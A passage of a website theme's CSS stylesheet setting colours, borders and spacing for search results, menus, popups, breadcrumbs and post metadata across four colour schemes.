.scheme_blue .search_results .search_results_close:hover {
  color: #6a969c;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .search_results,
.scheme_brown .top_panel_inner_style_1 .search_results:after,
.scheme_brown .top_panel_inner_style_2 .search_results,
.scheme_brown .top_panel_inner_style_2 .search_results:after,
.scheme_brown .top_panel_inner_style_3 .search_results,
.scheme_brown .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .search_results,
.scheme_orange .top_panel_inner_style_1 .search_results:after,
.scheme_orange .top_panel_inner_style_2 .search_results,
.scheme_orange .top_panel_inner_style_2 .search_results:after,
.scheme_orange .top_panel_inner_style_3 .search_results,
.scheme_orange .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .search_results,
.scheme_blue .top_panel_inner_style_1 .search_results:after,
.scheme_blue .top_panel_inner_style_2 .search_results,
.scheme_blue .top_panel_inner_style_2 .search_results:after,
.scheme_blue .top_panel_inner_style_3 .search_results,
.scheme_blue .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_1 .search_results,
.scheme_brown .top_panel_inner_style_1 .search_results:after,
.scheme_brown .top_panel_inner_style_2 .search_results,
.scheme_brown .top_panel_inner_style_2 .search_results:after,
.scheme_brown .top_panel_inner_style_3 .search_results,
.scheme_brown .top_panel_inner_style_3 .search_results:after {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_1 .search_results,
.scheme_orange .top_panel_inner_style_1 .search_results:after,
.scheme_orange .top_panel_inner_style_2 .search_results,
.scheme_orange .top_panel_inner_style_2 .search_results:after,
.scheme_orange .top_panel_inner_style_3 .search_results,
.scheme_orange .top_panel_inner_style_3 .search_results:after {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_1 .search_results,
.scheme_blue .top_panel_inner_style_1 .search_results:after,
.scheme_blue .top_panel_inner_style_2 .search_results,
.scheme_blue .top_panel_inner_style_2 .search_results:after,
.scheme_blue .top_panel_inner_style_3 .search_results,
.scheme_blue .top_panel_inner_style_3 .search_results:after {
  background-color: #6a969c;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #809621;
}
.scheme_brown .top_panel_inner_style_1 .search_results,
.scheme_brown .top_panel_inner_style_1 .search_results:after,
.scheme_brown .top_panel_inner_style_2 .search_results,
.scheme_brown .top_panel_inner_style_2 .search_results:after,
.scheme_brown .top_panel_inner_style_3 .search_results,
.scheme_brown .top_panel_inner_style_3 .search_results:after {
  border-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_1 .search_results,
.scheme_orange .top_panel_inner_style_1 .search_results:after,
.scheme_orange .top_panel_inner_style_2 .search_results,
.scheme_orange .top_panel_inner_style_2 .search_results:after,
.scheme_orange .top_panel_inner_style_3 .search_results,
.scheme_orange .top_panel_inner_style_3 .search_results:after {
  border-color: #d19340;
}
.scheme_blue .top_panel_inner_style_1 .search_results,
.scheme_blue .top_panel_inner_style_1 .search_results:after,
.scheme_blue .top_panel_inner_style_2 .search_results,
.scheme_blue .top_panel_inner_style_2 .search_results:after,
.scheme_blue .top_panel_inner_style_3 .search_results,
.scheme_blue .top_panel_inner_style_3 .search_results:after {
  border-color: #6a969c;
}
.scheme_original .top_panel_inner_style_1 .search_results a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #f8f8f8;
}
.scheme_brown .top_panel_inner_style_1 .search_results a,
.scheme_brown .top_panel_inner_style_1 .search_results .post_info a,
.scheme_brown .top_panel_inner_style_1 .search_results .post_info a > span,
.scheme_brown .top_panel_inner_style_1 .search_results .post_more,
.scheme_brown .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_brown .top_panel_inner_style_2 .search_results a,
.scheme_brown .top_panel_inner_style_2 .search_results .post_info a,
.scheme_brown .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_brown .top_panel_inner_style_2 .search_results .post_more,
.scheme_brown .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_brown .top_panel_inner_style_3 .search_results a,
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a,
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_brown .top_panel_inner_style_3 .search_results .post_more,
.scheme_brown .top_panel_inner_style_3 .search_results .search_results_close {
  color: #f8f8f8;
}
.scheme_orange .top_panel_inner_style_1 .search_results a,
.scheme_orange .top_panel_inner_style_1 .search_results .post_info a,
.scheme_orange .top_panel_inner_style_1 .search_results .post_info a > span,
.scheme_orange .top_panel_inner_style_1 .search_results .post_more,
.scheme_orange .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_orange .top_panel_inner_style_2 .search_results a,
.scheme_orange .top_panel_inner_style_2 .search_results .post_info a,
.scheme_orange .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_orange .top_panel_inner_style_2 .search_results .post_more,
.scheme_orange .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_orange .top_panel_inner_style_3 .search_results a,
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a,
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_orange .top_panel_inner_style_3 .search_results .post_more,
.scheme_orange .top_panel_inner_style_3 .search_results .search_results_close {
  color: #f8f8f8;
}
.scheme_blue .top_panel_inner_style_1 .search_results a,
.scheme_blue .top_panel_inner_style_1 .search_results .post_info a,
.scheme_blue .top_panel_inner_style_1 .search_results .post_info a > span,
.scheme_blue .top_panel_inner_style_1 .search_results .post_more,
.scheme_blue .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_blue .top_panel_inner_style_2 .search_results a,
.scheme_blue .top_panel_inner_style_2 .search_results .post_info a,
.scheme_blue .top_panel_inner_style_2 .search_results .post_info a > span,
.scheme_blue .top_panel_inner_style_2 .search_results .post_more,
.scheme_blue .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_blue .top_panel_inner_style_3 .search_results a,
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a,
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_blue .top_panel_inner_style_3 .search_results .post_more,
.scheme_blue .top_panel_inner_style_3 .search_results .search_results_close {
  color: #f8f8f8;
}
.scheme_original .top_panel_inner_style_1 .search_results a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover > span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #683a2f;
}
.scheme_brown .top_panel_inner_style_1 .search_results a:hover,
.scheme_brown .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_brown .top_panel_inner_style_1 .search_results .post_info a:hover > span,
.scheme_brown .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_brown .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_brown .top_panel_inner_style_2 .search_results a:hover,
.scheme_brown .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_brown .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_brown .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_brown .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_brown .top_panel_inner_style_3 .search_results a:hover,
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_brown .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_brown .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #683a2f;
}
.scheme_orange .top_panel_inner_style_1 .search_results a:hover,
.scheme_orange .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_orange .top_panel_inner_style_1 .search_results .post_info a:hover > span,
.scheme_orange .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_orange .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_orange .top_panel_inner_style_2 .search_results a:hover,
.scheme_orange .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_orange .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_orange .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_orange .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_orange .top_panel_inner_style_3 .search_results a:hover,
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_orange .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_orange .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #683a2f;
}
.scheme_blue .top_panel_inner_style_1 .search_results a:hover,
.scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover > span,
.scheme_blue .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_blue .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_blue .top_panel_inner_style_2 .search_results a:hover,
.scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover > span,
.scheme_blue .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_blue .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_blue .top_panel_inner_style_3 .search_results a:hover,
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover > span,
.scheme_blue .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_blue .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #683a2f;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.525em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 1.05em;
  margin-bottom: 1.08em;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #cbcbcb;
}
.scheme_brown .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #cbcbcb;
}
.scheme_orange .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #cbcbcb;
}
.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #cbcbcb;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #29a5d6;
}
.scheme_brown .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #29a5d6;
}
.scheme_orange .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #29a5d6;
}
.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #29a5d6;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  padding-top: 1.75em;
  padding-bottom: 1.8em;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #cbcbcb;
}
.scheme_brown .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_brown .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #cbcbcb;
}
.scheme_orange .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_orange .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #cbcbcb;
}
.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #cbcbcb;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #29a5d6;
}
.scheme_brown .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_brown .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #29a5d6;
}
.scheme_orange .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_orange .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #29a5d6;
}
.scheme_blue .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #29a5d6;
}
.scheme_original .pushy_inner {
  color: #938884;
}
.scheme_brown .pushy_inner {
  color: #938884;
}
.scheme_orange .pushy_inner {
  color: #938884;
}
.scheme_blue .pushy_inner {
  color: #938884;
}
.scheme_original .pushy_inner {
  background-color: #ffffff;
}
.scheme_brown .pushy_inner {
  background-color: #ffffff;
}
.scheme_orange .pushy_inner {
  background-color: #ffffff;
}
.scheme_blue .pushy_inner {
  background-color: #ffffff;
}
.scheme_original .pushy_inner a {
  color: #809621;
}
.scheme_brown .pushy_inner a {
  color: #a84b39;
}
.scheme_orange .pushy_inner a {
  color: #d19340;
}
.scheme_blue .pushy_inner a {
  color: #6a969c;
}
.scheme_original .pushy_inner a:hover {
  color: #809621;
}
.scheme_brown .pushy_inner a:hover {
  color: #a84b39;
}
.scheme_orange .pushy_inner a:hover {
  color: #d19340;
}
.scheme_blue .pushy_inner a:hover {
  color: #6a969c;
}
.scheme_original .pushy_inner ul ul {
  background-color: rgba(252,250,249,0.8);
}
.scheme_brown .pushy_inner ul ul {
  background-color: rgba(252,250,249,0.8);
}
.scheme_orange .pushy_inner ul ul {
  background-color: rgba(252,250,249,0.8);
}
.scheme_blue .pushy_inner ul ul {
  background-color: rgba(252,250,249,0.8);
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .popup_wrap a,
.scheme_brown .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_brown .top_panel_inner_style_4 .popup_wrap a,
.scheme_brown .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_brown .top_panel_inner_style_5 .popup_wrap a,
.scheme_brown .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .popup_wrap a,
.scheme_orange .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_orange .top_panel_inner_style_4 .popup_wrap a,
.scheme_orange .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_orange .top_panel_inner_style_5 .popup_wrap a,
.scheme_orange .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .popup_wrap a,
.scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_blue .top_panel_inner_style_4 .popup_wrap a,
.scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_blue .top_panel_inner_style_5 .popup_wrap a,
.scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #6a969c;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_brown .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_brown .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_orange .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_orange .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_blue .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_blue .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #6a969c;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap,
.scheme_original .top_panel_inner_style_4 .popup_wrap,
.scheme_original .top_panel_inner_style_5 .popup_wrap,
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_brown .top_panel_inner_style_3 .popup_wrap,
.scheme_brown .top_panel_inner_style_4 .popup_wrap,
.scheme_brown .top_panel_inner_style_5 .popup_wrap,
.scheme_brown .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_brown .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_brown .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_brown .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_brown .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_brown .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_orange .top_panel_inner_style_3 .popup_wrap,
.scheme_orange .top_panel_inner_style_4 .popup_wrap,
.scheme_orange .top_panel_inner_style_5 .popup_wrap,
.scheme_orange .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_orange .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_orange .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_orange .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_orange .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_orange .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_blue .top_panel_inner_style_3 .popup_wrap,
.scheme_blue .top_panel_inner_style_4 .popup_wrap,
.scheme_blue .top_panel_inner_style_5 .popup_wrap,
.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #4b4745;
}
.scheme_brown .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_brown .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_brown .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #4b4745;
}
.scheme_orange .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_orange .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_orange .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #4b4745;
}
.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #4b4745;
}
.scheme_original .tparrows.default {
  color: #ffffff;
}
.scheme_brown .tparrows.default {
  color: #ffffff;
}
.scheme_orange .tparrows.default {
  color: #ffffff;
}
.scheme_blue .tparrows.default {
  color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_brown .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_orange .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_blue .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_brown .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_orange .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_blue .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_original .top_panel_title_inner {
  background-color: #f5f4f4;
}
.scheme_brown .top_panel_title_inner {
  background-color: #f3f0ec;
}
.scheme_orange .top_panel_title_inner {
  background-color: #f3f0ec;
}
.scheme_blue .top_panel_title_inner {
  background-color: #f3f0ec;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(168,129,108,0.1);
}
.scheme_brown .top_panel_title_inner {
  border-color: rgba(168,129,108,0.1);
}
.scheme_orange .top_panel_title_inner {
  border-color: rgba(168,129,108,0.1);
}
.scheme_blue .top_panel_title_inner {
  border-color: rgba(168,129,108,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #683a2f;
}
.scheme_brown .top_panel_title_inner .page_title {
  color: #683a2f;
}
.scheme_orange .top_panel_title_inner .page_title {
  color: #683a2f;
}
.scheme_blue .top_panel_title_inner .page_title {
  color: #683a2f;
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(147,136,132,0.6);
}
.scheme_brown .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(147,136,132,0.6);
}
.scheme_orange .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(147,136,132,0.6);
}
.scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(147,136,132,0.6);
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #938884;
}
.scheme_brown .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #938884;
}
.scheme_orange .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #938884;
}
.scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #938884;
}
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #938884;
}
.scheme_brown .top_panel_title_inner .breadcrumbs span {
  color: #938884;
}
.scheme_orange .top_panel_title_inner .breadcrumbs span {
  color: #938884;
}
.scheme_blue .top_panel_title_inner .breadcrumbs span {
  color: #938884;
}
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(147,136,132,0.5);
}
.scheme_brown .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(147,136,132,0.5);
}
.scheme_orange .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(147,136,132,0.5);
}
.scheme_blue .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(147,136,132,0.5);
}
.scheme_original .post_title .post_icon {
  color: #809621;
}
.scheme_brown .post_title .post_icon {
  color: #a84b39;
}
.scheme_orange .post_title .post_icon {
  color: #d19340;
}
.scheme_blue .post_title .post_icon {
  color: #6a969c;
}
.scheme_original .pagination > a {
  border-color: #809621;
}
.scheme_brown .pagination > a {
  border-color: #a84b39;
}
.scheme_orange .pagination > a {
  border-color: #d19340;
}
.scheme_blue .pagination > a {
  border-color: #6a969c;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #809621;
}
.scheme_brown .post_format_aside.post_item_single .post_content p,
.scheme_brown .post_format_aside .post_descr {
  border-color: #a84b39;
}
.scheme_orange .post_format_aside.post_item_single .post_content p,
.scheme_orange .post_format_aside .post_descr {
  border-color: #d19340;
}
.scheme_blue .post_format_aside.post_item_single .post_content p,
.scheme_blue .post_format_aside .post_descr {
  border-color: #6a969c;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #809621;
}
.scheme_brown .post_format_aside.post_item_single .post_content p,
.scheme_brown .post_format_aside .post_descr {
  background-color: #a84b39;
}
.scheme_orange .post_format_aside.post_item_single .post_content p,
.scheme_orange .post_format_aside .post_descr {
  background-color: #d19340;
}
.scheme_blue .post_format_aside.post_item_single .post_content p,
.scheme_blue .post_format_aside .post_descr {
  background-color: #6a969c;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  color: #ffffff;
}
.scheme_brown .post_format_aside.post_item_single .post_content p,
.scheme_brown .post_format_aside .post_descr {
  color: #ffffff;
}
.scheme_orange .post_format_aside.post_item_single .post_content p,
.scheme_orange .post_format_aside .post_descr {
  color: #ffffff;
}
.scheme_blue .post_format_aside.post_item_single .post_content p,
.scheme_blue .post_format_aside .post_descr {
  color: #ffffff;
}
.post_info {
  font-size: 0.9285em;
  line-height: 1.2857em;
  margin-bottom: 1.65em;
}
.scheme_original .post_info a,
.scheme_original .post_info a > span {
  color: #938884;
}
.scheme_brown .post_info a,
.scheme_brown .post_info a > span {
  color: #938884;
}
.scheme_orange .post_info a,
.scheme_orange .post_info a > span {
  color: #938884;
}
.scheme_blue .post_info a,
.scheme_blue .post_info a > span {
  color: #938884;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #809621;
}
.scheme_brown .post_info a[class*="icon-"] {
  color: #a84b39;
}
.scheme_orange .post_info a[class*="icon-"] {
  color: #d19340;
}
.scheme_blue .post_info a[class*="icon-"] {
  color: #6a969c;
}
.scheme_original .post_info a:hover,
.scheme_original .post_info a:hover > span {
  color: #809621;
}
.scheme_brown .post_info a:hover,
.scheme_brown .post_info a:hover > span {
  color: #a84b39;
}
.scheme_orange .post_info a:hover,
.scheme_orange .post_info a:hover > span {
  color: #d19340;
}
.scheme_blue .post_info a:hover,
.scheme_blue .post_info a:hover > span {
  color: #6a969c;
}
.scheme_original .post_item .post_readmore_label {
  color: #4b4745;
}
.scheme_brown .post_item .post_readmore_label {
  color: #4b4745;
}
.scheme_orange .post_item .post_readmore_label {
  color: #4b4745;
}
.scheme_blue .post_item .post_readmore_label {
  color: #4b4745;
}
.scheme_original .post_item .post_readmore:hover .post_readmore_label {
  color: #809621;
}
.scheme_brown .post_item .post_readmore:hover .post_readmore_label {
  color: #a84b39;
}
.scheme_orange .post_item .post_readmore:hover .post_readmore_label {
  color: #d19340;
}
.scheme_blue .post_item .post_readmore:hover .post_readmore_label {
  color: #6a969c;
}
.scheme_original .post_item_related .post_info a {
  color: #938884;
}
.scheme_brown .post_item_related .post_info a {
  color: #938884;
}
.scheme_orange .post_item_related .post_info a {
  color: #938884;
}
.scheme_blue .post_item_related .post_info a {
  color: #938884;
}
.scheme_original .post_item_related .post_info a:hover,
